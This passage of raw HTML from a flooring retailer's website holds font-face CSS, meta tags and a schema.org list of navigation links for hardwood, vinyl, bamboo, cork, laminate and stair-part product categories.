Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<meta name="follow.[base64]" content="0y0NecByT9zE9M1wT5Wu"/><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuZmxvb3Jpbmcub3JnXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2FydCUyRiZhbXA7X3dwbm9uY2U9ZmQ1MmM1MWZlNyJ9" /><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Flooring","url":"\/Unfinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Flooring","url":"\/Unfinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Flooring","url":"\/Unfinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Flooring","url":"\/Unfinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Maple Flooring","url":"\/Unfinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pecan Flooring","url":"\/Unfinished-Solid-Pecan-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pine Flooring","url":"\/Unfinished-Solid-Pine-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Ash Flooring","url":"\/Unfinished-Solid-Ash-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Cherry Flooring","url":"\/Unfinished-Solid-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Birch Flooring","url":"\/Unfinished-Solid-Birch-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Flooring","url":"\/Unfinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Flooring","url":"\/Unfinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid European Oak Flooring","url":"\/Unfinished-Solid-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Flooring","url":"\/Unfinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered European Oak Flooring","url":"\/Unfinished-Engineered-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Flooring","url":"\/Unfinished-Engineered-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Flooring","url":"\/Unfinished-Engineered-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Flooring","url":"\/Unfinished-Engineered-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Hickory Flooring","url":"\/Unfinished-Engineered-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Maple Flooring","url":"\/Unfinished-Engineered-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Cherry Flooring","url":"\/Unfinished-Engineered-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Exotic Flooring","url":"\/Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Unfinished Exotic Flooring","url":"\/Solid-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Unfinished Exotic Flooring","url":"\/Engineered-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Flooring","url":"\/Prefinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hardwood Flooring Brands","url":"\/Hardwood-Flooring-Brands"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Hardwood","url":"\/Armstrong-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots Hardwood","url":"\/Bare-Roots-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bruce Hardwood","url":"\/Bruce-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Hardwoods","url":"\/Chesapeake-Hardwoods"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Hardwood","url":"\/eagle-creek-hardwood-floors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hartco","url":"https:\/\/www.flooring.org\/hartco-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Hardwood","url":"\/Home-Legend-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HomerWood","url":"\/HomerWood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indus Parquet Flooring","url":"\/IndusParquet-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Hardwood","url":"\/Johnson-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kahrs","url":"\/Kahrs"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LM Flooring","url":"\/LM-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington","url":"\/Mannington"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mullican","url":"\/Mullican"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ribadao","url":"\/Ribadao-1319"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Somerset","url":"\/Somerset"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Triangulo","url":"\/Triangulo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UA Floors","url":"\/UA-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"US Floors","url":"\/US-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-finished Exotic Flooring","url":"\/Prefinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Flooring","url":"\/Amendoim-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Flooring","url":"\/Australian-Cypress-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Flooring","url":"\/Brazilian-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Flooring","url":"\/Brazilian-Chestnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Massaranduba Flooring","url":"\/Brazilian-Redwood-Massaranduba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Cumaru Flooring","url":"\/Brazilian-Teak-Cumaru-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Ipe Flooring","url":"\/Brazilian-Walnut-Ipe-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonian Rosewood Flooring","url":"\/Patagonian-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Andiroba Flooring","url":"\/Royal-Mahogany-Andiroba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Flooring","url":"\/Santos-Mahogany-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sapele Flooring","url":"\/Sapele-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Flooring","url":"\/Tiete-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Flooring","url":"\/Tigerwood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Engineered Flooring","url":"\/Prefinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished European Oak Flooring Engineered","url":"\/Prefinished-European-Oak-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Santos Mahogany Engineered","url":"\/Prefinished-Santos-Mahogany-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Sapele Flooring Engineered","url":"\/Prefinished-Sapele-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Cherry Flooring Engineered","url":"\/Prefinished-Brazilian-Cherry-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Teak Engineered","url":"\/Prefinished-Brazilian-Teak-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Walnut Flooring Engineered","url":"\/Prefinished-Brazilian-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hickory Flooring Engineered","url":"\/Prefinished-Hickory-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Walnut Flooring Engineered","url":"\/Prefinished-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Flooring","url":"\/Prefinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Maple Flooring","url":"\/Prefinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Hickory Flooring","url":"\/Prefinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid White Oak Flooring","url":"\/Prefinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Red Oak Flooring","url":"\/Prefinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Walnut Flooring","url":"\/Prefinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hand Scraped Flooring","url":"\/Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hand Scraped Flooring","url":"\/Prefinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Hand Scraped Flooring","url":"\/Unfinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Herringbone Flooring","url":"\/Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Herringbone Flooring","url":"\/Unfinished-Solid-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Herringbone","url":"\/Unfinished-Solid-White-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Herringbone","url":"\/Unfinished-Solid-Red-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Teak Herringbone","url":"\/Unfinished-Solid-Brazilian-Teak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Cherry Herringbone","url":"\/Unfinished-Solid-Brazilian-Cherry-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Herringbone","url":"\/Unfinished-Solid-Hickory-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Santos Mahogany Herringbone","url":"\/Unfinished-Solid-Santos-Mahogany-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Sapele Herringbone","url":"\/Unfinished-Solid-Sapele-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Herringbone","url":"\/Unfinished-Solid-Walnut-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chevron Flooring","url":"\/Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Chevron Flooring","url":"\/Unfinished-Engineered-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Chevron Flooring","url":"\/Unfinished-Solid-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Herringbone Flooring","url":"\/Unfinished-Engineered-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Herringbone Flooring","url":"\/Unfinished-Engineered-White-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Herringbone Flooring","url":"\/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Herringbone Flooring","url":"\/Unfinished-Engineered-Walnut-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Cherry Herringbone- Flooring","url":"\/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Teak Herringbone Flooring","url":"\/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Santos-Mahogany Herringbone Flooring","url":"\/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Sapele Herringbone Flooring","url":"\/Unfinished-Engineered-Sapele-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Parts","url":"\/Stair-Parts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Treads & Risers","url":"\/Stair-Treads-Risers"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1\" x 11-12\" Bullnose Stair Tread","url":"\/1-x-11-12-Bullnose-Stair-Tread"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"2\" Thick Stair Treads","url":"\/2-Thick-Stair-Treads"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Nosing","url":"\/Stair-Nosing"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Starting Steps","url":"\/Starting-Steps"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Stair Accessories & Moldings","url":"\/Stair-Accessories-Moldings"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cove Molding (Scotia)","url":"\/Cove-Molding-(Scotia)"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Quarter Round Shoe- Molding","url":"\/Quarter-Round-Shoe-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Handrail","url":"\/Handrail"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Balusters","url":"\/Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Twist Basket Series Iron Balusters","url":"\/Twist-Basket-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Versatile Series Iron Balusters","url":"\/Versatile-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Designer Series Iron Balusters","url":"\/Designer-Series-Iron-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Iron Baluster Shoes","url":"\/Iron-Baluster-Shoes"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Newel Posts","url":"\/Newel-Posts"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wooden Balusters","url":"\/Wooden-Balusters"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Vinyl Flooring","url":"\/Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Luxury Vinyl","url":"\/Armstrong-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots","url":"https:\/\/www.flooring.org\/bare-roots-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Luxury Vinyl","url":"https:\/\/www.flooring.org\/chesapeake-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Congoleum","url":"\/Congoleum-1376"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Luxury Vinyl Flooring","url":"\/Eagle-Creek-Luxury-Vinyl-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EarthWerks","url":"\/EarthWerks"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Feather Lodge Luxury Vinyl","url":"https:\/\/www.flooring.org\/feather-lodge-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FirmFit","url":"https:\/\/www.flooring.org\/firmfit-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Global GEM","url":"https:\/\/www.flooring.org\/product-category\/other-flooring-2\/vinyl-other-flooring\/global-gem-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Happy Feet","url":"https:\/\/www.flooring.org\/happy-feet-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Luxury Vinyl","url":"\/Home-Legend-Luxury-Vinyl"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Homestead","url":"https:\/\/www.flooring.org\/homestead-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Vinyl","url":"\/johnson-vinyl-other-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Next Floor","url":"https:\/\/www.flooring.org\/next-floor-luxury-vinyl-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Syncore X by Home Legend","url":"\/Syncore-X-by-Home-Legend"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Flooring","url":"\/Other-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo","url":"\/Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bamboo Hardwoods","url":"\/Bamboo-Hardwoods-737"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Bamboo","url":"\/Home-Legend-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Teragren Bamboo","url":"\/Teragren-Bamboo-743"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wellmade Bamboo","url":"\/Wellmade-Bamboo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cork","url":"\/Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wicanders Cork","url":"\/Wicanders-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"WE Cork","url":"\/WE-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Cork","url":"\/Home-Legend-Cork"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Laminate","url":"\/Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Laminate","url":"https:\/\/www.flooring.org\/chesapeake-laminate\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Laminate","url":"\/Home-Legend-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington Laminate","url":"\/Mannington-Laminate"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tile","url":"\/Tile"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Accessories & Molding","url":"\/Accessories-Molding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Underlayment & Padding","url":"\/Underlayment-Padding"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Flooring Transition 